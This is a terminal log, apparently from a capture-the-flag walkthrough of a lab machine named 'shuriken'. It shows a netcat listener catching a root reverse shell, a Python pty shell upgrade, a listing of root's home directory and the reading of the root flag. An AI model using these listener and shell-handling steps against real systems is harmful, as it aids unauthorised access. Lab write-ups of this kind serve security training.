 └─# nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.124] 44766
/bin/sh: 0: can't access tty; job control turned off
# python -c 'import pty; pty.spawn("/bin/bash");'
root@shuriken:/home/server-management/Documents# id
id
uid=0(root) gid=0(root) groups=0(root)
root@shuriken:/home/server-management/Documents# cd /root
cd /root
root@shuriken:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Nov  9  2020 .
drwxr-xr-x 23 root root 4096 Sep 17  2020 ..
lrwxrwxrwx  1 root root    9 Sep 18  2020 .bash_history → /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Sep 17  2020 .cache
drwxr-xr-x  3 root root 4096 Sep 18  2020 .local
-rw-------  1 root root  328 Sep 19  2020 .mysql_history
drwxr-xr-x  4 root root 4096 Sep 19  2020 .npm
drwxr-xr-x  5 root root 4096 Oct  4  2020 .pm2
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root 1180 Nov  9  2020 root.txt
root@shuriken:~# cat root.txt
cat root.txt
d0f9655a4454ac54e3002265d40b2edd